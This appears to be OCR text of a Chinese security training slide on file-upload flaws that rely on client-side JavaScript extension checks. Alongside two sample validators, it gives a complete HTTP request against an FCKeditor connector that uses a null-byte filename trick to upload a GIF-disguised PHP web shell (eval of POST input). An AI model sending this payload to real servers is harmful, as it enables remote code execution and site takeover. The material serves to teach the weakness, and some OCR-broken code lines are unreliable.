 文件上传漏洞-客户端Javascript校验
中国联通
China unicom
云盾智慧
iCloudShield
一般都是在网页上写一段javascript脚本，校验上传文件的后
缀名，有白名单形式也有黑名单形式。
判断方式：
在浏览加载文件，但还未点击上传按钮时便弹出对话框，内容
如：只允许上传.jpg/.jpeg/.png后缀名的文件，而此时并没
有发送数据包。
extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
http POST请求(上传文件)
个人PC主机
Web服务器
/*
* 判断图片类型
*
* @param ths
* type="file"的javascript对象
* @return true-符合要求,false-不符合
*/
function checkImgType(ths){
if (ths.value == "") {
alert("请上传图片");
return false;
} else {
if (!/\.(gif|jpg|jpeg|png|GIF|JPG|PNG)$/.te
st(ths.value)) {
alert("图片类型必须是.gif,jpeg,jpg,png
中的一种");
ths.value = "";
return false;
}
}
return true;
}